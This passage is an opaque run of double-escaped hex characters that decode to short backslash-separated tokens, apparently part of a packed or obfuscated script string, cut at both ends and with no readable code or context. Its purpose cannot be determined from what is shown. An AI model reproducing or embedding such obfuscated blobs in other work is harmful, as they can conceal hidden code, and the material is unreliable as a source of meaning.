6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5